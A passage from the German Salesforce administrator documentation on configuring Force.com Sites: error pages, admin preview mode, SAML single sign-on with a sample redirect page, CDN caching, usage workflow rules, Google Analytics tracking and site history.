Anmerkung: Achten Sie darauf, alle Seiten zu deaktivieren, die Sie nicht aktiv auf Ihrer Site verwenden. Andernfalls sind diese möglicherweise für öffentliche Benutzer zugänglich. Achten Sie außerdem darauf, ein privates Freigabemodell einzurichten, um den Such- und Nachschlagezugriff für öffentliche Benutzer einzuschränken.

SIEHE AUCH:

<span id="page-5156-0"></span>[Verwalten von Visualforce-Seiten von Force.com-Sites](#page-5154-0) [Zuordnen von Fehlerseiten für Force.com-Sites](#page-5156-0)

## Zuordnen von Fehlerseiten für Force.com-Sites

Force.com-Sites verwendet Visualforce-Seiten für alle Site- und Fehlerseiten. Beispielfehlerseiten verwenden die statische Ressource "SiteSamples" für ihre Stylesheets und Bilder.

ACHTUNG: Das Umbenennen oder Löschen von "SiteSamples" kann zu einem Fehler führen.

Festlegen der Fehlerseiten für Ihre Site:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der Site, die Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Fehlerseiten" auf **Seitenzuordnung**.
- **4.** Ordnen Sie mithilfe der Nachschlagefelder eine Visualforce-Seite oder eine statische Ressource für jede der aufgeführten Standardfehlerbedingungen zu:
	- **•** Seite für erforderliche Autorisierung Die Seite, die den Benutzern angezeigt wird, wenn sie versuchen, auf Seiten zuzugreifen, für die sie nicht autorisiert sind.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

- **•** "Anwendung anpassen"
- **•** Seite für überschrittene Obergrenze Die Seite, die den Benutzern angezeigt wird, wenn Ihre Site die Obergrenzen für die Bandbreite überschritten hat.
- **•** Wartungsseite Die Seite, die den Benutzern angezeigt wird, wenn Ihre Site aufgrund von Wartungsmaßnahmen außer Betrieb ist.
- **•** Service nicht verfügbar Die Seite, die dem Benutzer angezeigt wird, wenn die Salesforce-Server nicht verfügbar sind. Diese benutzredefinierte Seite wird aus einer von Ihnen ausgewählten statischen Ressource gerendert. Die statische Ressource wird in den Cache-Server geladen, wenn sie als Seite "Service nicht verfügbar" zugewiesen wird und wenn sie nach der Zuweisung aktualisiert wird. Die benutzerdefinierte Seite wird ausschließlich für HTTP-Anforderungen angezeigt; für HTTPS wird keine Zwischenspeicherung verwendet. Nicht verfügbar für Sandboxorganisationen oder Developer Edition-Organisationen.

Wenn Sie keine benutzerdefinierte Seite für eine Site festgelegt haben, bei der ein Site-Präfix verwendet wird, wird die benutzerdefinierte Seite der Stammsite verwendet, wenn Server nicht verfügbar sind. Wenn

http://unternehmensname.force.com/vertrieb beispielsweise keine benutzerdefinierte Seite aufweist, http://unternehmensname.force.com hingegen schon, wird diese benutzerdefinierte Seite verwendet. Andernfalls wird standardmäßig die Wartungsseite angezeigt.

Anmerkung: Für die statische Ressource gilt Folgendes:

- **–** Sie muss eine öffentliche ZIP-Datei mit einer Größe von maximal 1 MB sein.
- **–** Sie muss eine Seite mit dem Namen maintenance.html auf der Stammebene der ZIP-Datei enthalten. Andere Ressourcen in der ZIP-Datei, wie beispielsweise Bilder oder CSS-Dateien, können in einer beliebigen Verzeichnisstruktur angeordnet sein.
- **–** Kann nur Dateien mit Dateierweiterungen aufweisen.
- **•** Seite für nicht gefundene Seite Die Seite, die den Benutzern angezeigt wird, wenn sie versuchen, auf eine Seite zuzugreifen, die nicht gefunden werden kann. Bei einer <apex:page>-Komponente können Sie das Aktionsattribut verwenden, um die Fehlerseite "Seite nicht gefunden" umzuleiten. Durch Verwendung dieser Umleitung bei anderen Fehlerseiten werden die Benutzer auf die Wartungsseite umgeleitet.
- **•** Allgemeine Fehlerseite Die Seite, die den Benutzern angezeigt wird, wenn allgemeine Ausnahmefehler auftreten.

Anmerkung: Bei Verwendung statischer Ressourcen auf einer benutzerdefinierten Fehlerseite – beispielsweise einer großen Bilddatei oder einer großen CSS-Datei, die in der .zip-Datei einer statischen Ressource enthalten ist – dürfen die einzelnen Ressourcen nicht größer sein als 50 KB. Anderenfalls wird für die betreffende Ressource der Fehler 404 ("Nicht gefunden") ausgegeben.

- **5.** Klicken Sie auf **Speichern**.
- **6.** Klicken Sie auf der Seite "Site-Details" auf **Vorschau**, um die verknüpfte Seite so anzuzeigen, wie sie in einem Browser erscheinen würde.
- Tipp: Fügen Sie die <site:previewAsAdmin />-Komponente direkt vor dem schließenden </apex:page>-Tag in Ihren benutzerdefinierten Visualforce-Fehlerseiten ein, um detaillierte Meldungen zu Site-Fehlern im [Vorschaumodus als](#page-5157-0) [Administrator](#page-5157-0) anzuzeigen.

#### <span id="page-5157-0"></span>SIEHE AUCH:

[Verwalten von Visualforce-Seiten von Force.com-Sites](#page-5154-0) [Verwalten von Standardseiten von Force.com-Sites](#page-5155-0)

## Fehlerbehebung bei Force.com-Sites mithilfe des Vorschaumodus als Administrator

#### Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

Falls Sie auf Seiten von Sites auf Fehler stoßen und die Ursache nicht ermitteln können, verwenden Sie den Vorschaumodus als Administrator, um die Fehler kontextbezogen und detaillierter anzuzeigen.

NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**•** "Anwendung anpassen"

Anmerkung: Der Vorschaumodus als Administrator ist für alle aktiven Sites verfügbar, auch wenn diese über eine [firmenspezifische](#page-5132-0) [Webadresse](#page-5132-0) verfügen.

Zugriff auf den Vorschaumodus als Administrator:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der Site, für die Sie eine Vorschau anzeigen möchten.
- **3.** Klicken Sie im Abschnitt "Site-Detail" auf den Link **Vorschau als Administrator anzeigen**. Ein neues Browserfenster mit der Vorschau Ihrer Site wird geöffnet und die erweiterte Fehlermeldung wird unten auf der Seite angezeigt.

#### Herzlich willkommen, Salesforce Point & Force.com-Sites and the Force.com-Sites and the Force.com-Sites and the Force.com-Sites Click-Administratoren

**4.** Klicken Sie auf **Vom Vorschaumodus als Administrator abmelden**, um das Administratorcookie zu löschen und zur Startseite der Site umgeleitet zu werden.

Die detaillierten Fehlermeldungen im Vorschaumodus als Administrator werden von der <site:previewAsAdmin />-Komponente auf den Visualforce-Fehlerseiten gesteuert. Ab Sommer 2010 verfügen neue Organisationen standardmäßig über die <site:previewAsAdmin />-Komponente auf den [Standardfehlerseiten.](#page-5156-0) Sie müssen die Komponente allen benutzerdefinierten Fehlerseiten und Seiten aus älteren Organisationen manuell hinzufügen. Es empfiehlt sich, die Komponente direkt vor dem schließenden </apex:page>-Tag einzufügen:

```
<site:previewAsAdmin />
</apex:page>
```
Anmerkung: Die Komponente <site:previewAsAdmin /> enthält das <apex:messages />-Tag, sodass, falls das Tag an einer weiteren Stelle in den Fehlerseiten vorhanden ist, die detaillierte Fehlermeldung zweimal angezeigt wird.

#### SIEHE AUCH:

[Erstellen und Bearbeiten von Force.com-Sites](#page-5135-0) [Zuordnen von Fehlerseiten für Force.com-Sites](#page-5156-0)

# Aktivieren von Single Sign-On für Sites

Single Sign-On ermöglicht es Benutzern, auf alle autorisierten Netzwerkressourcen zuzugreifen, ohne dass sie sich für jede Ressource einzeln anmelden müssen. Benutzernamen und Kennwörter werden mit einer unternehmenseigenen Benutzerdatenbank oder einer anderen Clientanwendung abgeglichen, sodass es nicht nötig ist, mehrere von Salesforce verwaltete Kennwörter zu verwenden.

Sie können Sites für die Verwendung von SAML Single Sign-On einrichten, sodass sich die Kunden nur einmal anmelden müssen.

Aktivieren von Single Sign-On für Sites unter Verwendung eines Identitätsanbieters:

- **1.** Richten Sie entweder ein Kundenportal oder ein Partnerportal ein.
- **2.** Richten Sie Ihre Sites ein.
- **3.** Falls Sie das Kundenportal verwenden, richten Sie Ihre Sites für die Verwendung des Kundenportals ein.
- **4.** Neben den SAML-Anmeldeinformationen, die gesammelt und für Ihren Identitätsanbieter freigegeben werden müssen, müssen Sie Ihrem Informationsanbieter folgende Daten zukommen lassen:
	- **•** Unternehmens-ID
	- **•** Portal-ID
	- **•** Sites-URL

Folgende Attribute müssen der SAML-Behauptung, die von Ihrem Identitätsanbieter gesendet wird, hinzugefügt werden:

- **•** organization\_id
- **•** portal\_id
- **•** siteurl

Finden dieser Werte:

**a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Firmeninformationen* ein, wählen Sie dann **Firmeninformationen** aus und kopieren Sie die ID in der Salesforce-Organisations-ID.

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**b.** Geben Sie für das Kundenportal unter Setup im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus. Klicken Sie dann auf den Namen des Kundenportals und kopieren Sie anschließend die ID in der Portal-ID.

Geben Sie für Partnerportale unter Setup im Feld Schnellsuche den Text *Partner* ein und wählen Sie dann **Einstellungen** aus. Klicken Sie dann auf den Namen des Partnerportals und kopieren Sie die ID in der Salesforce-Portal-ID.

**c.** Geben Sie unter Setup im Feld Schnellsuche den Text *Benutzerdefinierte URLs* ein und wählen Sie dann **Benutzerdefinierte URLs** aus.

## Vom Service-Anbieter initiiertes SAML für Sites

Salesforce stellt automatisch die Single Sign-On-Funktion für Sites mit SAML zur Verfügung, wenn der Identitätsanbieter Ihres Unternehmens die Anmeldung initiiert.

Falls Sie SAML für Sites verwenden möchten, wenn ein Service-Anbieter die Anmeldung initiiert, müssen Sie zuerst eine Visualforce-Seite erstellen, die eine Umleitung zu Ihrem Server ermöglicht. Beispiel:

```
<apex:page showHeader="false" sidebar="false">
<script>
     var PingSpURL =
"https://my.pingserver.com:9031/idp/startSSO.ping?PartnerSpId=salesforce.com.sp";
    var siteLoginPage =
"&TargetResource={!$Site.CurrentSiteUrl}siteLogin?startUrl={!$Site.OriginalUrl}";
    window.location = PingSpURL+siteLoginPage;
</script>
</apex:page>
```
# <span id="page-5159-0"></span>Zwischenspeichern von Seiten von Force.com-Sites

Force.com-Sites erzwingt zwei laufende 24-Stunden-Grenzwerte – Bandbreite und Service-Anforderungszeit – die abhängig vom Organisationstyp variieren. Obwohl die Grenzwerte für aktive Produktionsorganisationen hoch angesetzt sind, kann es vorkommen, dass Ihre Site den Grenzwert überschreitet, und zwar aufgrund hohen Datenverkehrsaufkommens oder Seiten, die viel Bandbreite bzw. Verarbeitungszeit beanspruchen. Der "laufende 24-Stunden-Zeitraum" bezieht sich auf die 24 Stunden unmittelbar vor dem aktuellen Zeitpunkt.

Sites bieten Zwischenspeicherungsoptionen an, mit deren Hilfe Sie die Ressourcen unserer Content Delivery Network-(CDN-)Partner nutzen können, um die Ladezeiten Ihrer Seiten und die Leistung

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

Ihrer Sites verbessern können und um zu verhindern, dass Sie Obergrenzen bzgl. Bandbreite und

Service-Anforderungszeit erreichen. Mit Sites können Sie die Zwischenspeicherdauer für sämtliche Seiten Ihrer Site festlegen und die Inhaltszustellung für Ihre Endbenutzer optimieren.

Steuern Sie das Zwischenspeicherverhalten (Caching-Verhalten) Ihrer Site, indem Sie das boolesche Attribut cache und das Ganzzahlattribut expires für sämtliche Visualforce-Seiten festlegen. Standardmäßig werden Seiten ohne das Attribut cache für 10 Minuten (600 Sekunden) zwischengespeichert.

Beispiel für eine Seite mit Ablauf der Zwischenspeicherung nach 15 Minuten:

<apex:page cache="true" expires="900">

Anmerkung: Das CDN steht nur aktiven Produktionsorganisationen zur Verfügung. Organisationen mit Sandbox bzw. Developer  $\mathbb{Z}^n$ Edition steht dies nicht zur Verfügung.

Zum Schutz der Integrität vertraulicher Informationen werden im Anschluss an die Authentifizierung angeforderte SSL-Sitzungen und -Seiten nicht über das CDN zwischengespeichert.

Anhänge öffentlich zugänglicher Seiten, auf die über Sites zugegriffen wird, werden über das CDN automatisch 10 Minuten lang zwischengespeichert.

Das Zwischenspeicherverhalten wird zudem von anderen Faktoren beeinflusst, etwa von der Art des Benutzers, der auf die Seite zugreift, davon, ob die Anforderung vom Caching-Server stammt, und ob die Site für die Anmeldung aktiviert wurde. Die nachfolgenden Tabellen bieten einen Überblick über das Zwischenspeicherverhalten für die einzelnen Fälle.

#### **Bei Anforderungen, die vom Caching-Server stammen**

Wenn die Site für die Anmeldung aktiviert ist:



Wenn die Site **nicht** für die Anmeldung aktiviert ist:



#### **Bei Anforderungen, die nicht vom Caching-Server stammen**

Wenn die Site für die Anmeldung aktiviert ist:



Wenn die Site **nicht** für die Anmeldung aktiviert ist:



SIEHE AUCH:

[Anzeigen des 24-Stunden-Nutzungsverlaufs für Force.com-Sites](#page-5164-0) [Force.com-Sites: Obergrenzen und Abrechnung](#page-5173-0)

# Verwendung von Workflow für Force.com-Sites

Mit Workflow für Sites können Sie Workflowregeln erstellen, die E-Mail-Benachrichtigungen auslösen, wenn sitebezogene Kriterien erfüllt sind. Sie können z. B. eine Regel erstellen, bei der dem Site-Administrator eine E-Mail-Benachrichtigung gesendet wird, wenn die Nutzung der Bandbreite 80 % der Obergrenze für die tägliche Bandbreite erreicht oder wenn der Status einer Site vom aktiven Status abweicht.

Das Einrichten der richtigen Workflowregeln zur Nutzung von Sites kann Sie dabei unterstützen zu verhindern, dass bei Ihren Sites 24-Stunden-Begrenzungen bezüglich Bandbreite und Serviceanforderungszeit sowie monatliche Grenzen bezüglich Seitenanzeigen und Anmeldungen überschritten werden. Die für das Objekt "Site" erstellten Workflowregeln werden stündlich für alle Sites in der Organisation überprüft, sofern Ihre Kriterien keine Einschränkung auf bestimmte Sites aufweisen. Die für die Objekte "Organisation" und "Benutzerlizenz" erstellten Workflowregeln werden alle drei Stunden ausgewertet.

Bei Workflowregeln zur Nutzung von Sites werden ausschließlich E-Mail-Benachrichtigungsaktionen unterstützt. Andere Workflowaktionen wie Feldaktualisierungen, Aufgaben und ausgehende Nachrichten sind nicht verfügbar.

Erstellen Sie zum Erstellen einer Workflowregel zur Nutzung von Sites eine Workflowregel mit den folgenden Einstellungen:

#### **Objekt auswählen**

Entscheiden Sie sich bei der Auswahl eines Elements für eines der folgenden Elemente:

- **•** Organisation (für die Felder "Zulässige Menge für monatliche Seitenanzeige" und "Verwendete Menge monatlicher Seitenaufrufe")
- **•** Site (für das Feld "Site-Detail", Felder zur täglichen Bandbreite und Anforderungszeit, das Feld ""Zulässige Menge für monatliche Seitenanzeige" sowie weitere Felder)
- **•** Benutzerlizenz (für die Felder "Zur Verfügung stehende monatliche Anmeldungen" und "Verwendete monatliche Anmeldungen")

Die Objekte "Organisation" und "Site" stehen nur zur Verfügung, wenn für Ihre Organisation Force.com-Sites aktiviert sind. Das Objekt "Benutzerlizenz" ist nicht von Sites abhängig und steht nur zur Verfügung, wenn für Ihre Organisation Kundenportale oder Partnerportale aktiviert sind.

#### **Regelkriterien**

Zur Eingabe der Regelkriterien stehen Ihnen folgende Möglichkeiten zur Verfügung:

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen oder Ändern von Workflowregeln:

**•** "Anwendung anpassen"

Erstellen und Bearbeiten von Force.com-Sites:

### Herzlich willkommen, Salesforce Point & Force.com-Sites and the Force.com-Sites and the Force.com-Sites and the Force.com-Sites Click-Administratoren

- **•** Wählen Sie Kriterien sind erfüllt und wählen Sie die Filterkriterien aus, die eine Site erfüllen muss, um die Regel auszulösen. Legen Sie den Filter z. B. mit *Site-Status nicht gleich "Aktiv"* fest, um die Regel immer dann auszulösen, wenn der Status einer Site in Ihrer Organisation vom aktiven Status abweicht. Klicken Sie auf **Filterlogik hinzufügen**, um weitere Zeilen hinzuzufügen oder boolesche Bedingungen einzurichten.
- **•** Wählen Sie Formeln stellen sich als wahr heraus aus und geben Sie eine Formel ein. Die Regel wird ausgelöst, wenn die Formel den Wert "Wahr" ausgibt.

Die folgende Formel löst z. B. die Regel aus, wenn die Nutzung der Bandbreite 80 % der Obergrenze für die tägliche Bandbreite erreicht:

DailyBandwidthUsed >= 0.8 \* DailyBandwidthLimit

Im nächsten Beispiel löst die Formel z. B. die Regel aus, wenn die Anforderungszeit 80 % der Obergrenze für die tägliche Anforderungszeit erreicht:

DailyRequestTimeUsed >= 0.8\* DailyRequestTimeLimit

#### **Workflowaktionen**

Klicken Sie beim Hinzufügen von Workflowaktionen auf **Workflowaktion hinzufügen** und wählen Sie [Neue](#page-4902-0) [E-Mail-Benachrichtigung](#page-4902-0) auf Seite 4897 oder [Bestehende](#page-4665-0) Aktion auswählen aus.

Tipp: Geben Sie zum Erstellen von benutzerdefinierten E-Mail-Vorlagen mithilfe von Site-Briefvorlagenfeldern unter Setup im Feld Schnellsuche den Text *E-Mail-Vorlagen* ein und wählen Sie dann **E-Mail-Vorlagen** und **Neue Vorlage** aus. Verwenden Sie beim Konfigurieren der Vorlage Site-Briefvorlagenfelder, indem Sie in der Dropdownliste Feldtyp auswählen des Abschnitts "Verfügbare Briefvorlagenfelder" **Site-Felder** auswählen.

#### <span id="page-5162-0"></span>SIEHE AUCH:

[Force.com-Sites – Übersicht](#page-5130-0)

# Verfolgen Ihrer Force.com-Site mit Google Analytics

Force.com-Sites ermöglicht standardmäßig die Integration mit Google Analytics. Verwenden Sie Google Analytics, um die Nutzung Ihrer Sites und die Seiten Ihrer Sites, wie beispielsweise die Anzahl der Besuche, die Anzahl der Seitenaufrufe, die durchschnittliche Besuchsdauer auf der Site usw., zu verfolgen.

Anmerkung: Die <site:googleAnalyticsTracking/>-Komponente funktioniert nur auf Seiten, die in einer Force.com-Site verwendet werden. Die Sites müssen für Ihre Organisation aktiviert sein und das Feld Analyseverfolgungscode muss ausgefüllt sein. Einen Tracking-Code erhalten Sie auf der [Google Analytics](http://www.google.com/analytics/)-Website.

Verfolgen einer Site mithilfe von Google Analytics:

- **1.** Registrieren Sie sich für ein Konto bei [Google Analytics.](http://www.google.com/analytics/)
- **2.** Fügen Sie ein neues Profil in Google Analytics hinzu und geben Sie die Domain oder den vollständigen URL für die Site ein, die Sie verfolgen möchten.

**3.** Kopieren Sie die Webeigenschafts-ID aus den Verfolgungsstatusinformationen von Google und fügen Sie sie in das Feld Analyseverfolgungscode auf der Seite "Site bearbeiten" für die zu verfolgende Site ein. Die Webeigenschafts-ID beginnt mit den Buchstaben UA gefolgt von Ihrer Konto- und Profilnummer. Zum Beispiel UA-9049246-2.

**4.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:

**5.** Um die mit Ihrer Site verknüpften Visualforce-Seiten zu verfolgen, geben Sie das folgende Tag in die Site-Vorlage für derartige Seiten oder in die einzelnen Seiten selbst ein:

<site:googleAnalyticsTracking/>

Seiten, die das Tag nicht enthalten und nicht mit einer Site-Vorlage verknüpft sind, die das Tag enthält, werden nicht verfolgt. In der standardmäßigen Site-Vorlage ist das Tag bereits enthalten, sodass alle Seiten, die diese Vorlage verwenden, verfolgt werden – einschließlich bestimmter Standardseiten.



Anmerkung: Google empfiehlt, die Komponente am Ende der Seite hinzuzufügen, um eine Zunahme der Ladezeit für die Seite zu verhindern.

- **6.** Wechseln Sie zur Google Analytics-Site und befolgen Sie die dort enthaltenen Anweisungen zum Abschließen des Vorgangs. Nach erfolgter Registrierung kann es bis zu 24 Stunden dauern, bis erste Verfolgungsergebnisse in Google Analytics angezeigt werden.
- Tipp: Wenn Sie mehrere Sites separat verfolgen möchten, erstellen Sie getrennte Profile, indem Sie die vollständigen URLs für die Sites verwenden und jeweils andere Webeigenschafts-IDs im Feld Analyseverfolgungscode für die einzelnen Sites verwenden.

SIEHE AUCH:

[Verwalten von Force.com-Sites](#page-5132-1) [Erstellen und Bearbeiten von Force.com-Sites](#page-5135-0) [Anzeigen des 24-Stunden-Nutzungsverlaufs für Force.com-Sites](#page-5164-0) [Erstellen von Berichten über Force.com-Sites](#page-5166-0)

# Anzeigen des Force.com-Website-Verlaufs

Anzeigen des Site-Verlaufs:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der anzuzeigenden Site.
- **3.** Zeigen Sie die Themenliste für den Site-Verlauf an.

In der Themenliste für den Site-Verlauf werden die an Ihrer Site vorgenommenen Änderungen aufgezeichnet und angezeigt. Alle folgenden Ereignisse werden im Site-Verlauf erfasst, ebenso wie der Änderungszeitpunkt und der Benutzer, der die Änderung vornahm.



**•** Standard-Webadresse

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Developer**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Force.com-Sites:



<span id="page-5164-0"></span>SIEHE AUCH:

[Force.com-Sites – Übersicht](#page-5130-0)

# Anzeigen des 24-Stunden-Nutzungsverlaufs für Force.com-Sites

Überwachen Sie Bandbreitennutzung und Anforderungszeit für alle Ihre Sites, indem Sie die in dieser Themenliste aufgezeichneten Nutzungsdaten prüfen. Durch genaue Überwachung Ihrer Sites können Sie das [Überschreiten Ihrer Grenzwerte](#page-5173-0) vermeiden.

Anzeigen des 24-Stunden-Nutzungsverlaufs für Ihre Site:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Sites* ein und wählen Sie **Sites** aus.
- **2.** Klicken Sie auf den Namen der anzuzeigenden Site.
- **3.** Zeigen Sie die Themenliste zum 24-Stunden-Nutzungsverlauf an. Die Nutzungsinformationen werden aufgrund der Verarbeitungszeit möglicherweise mit einer Verzögerung von einigen Minuten übertragen.

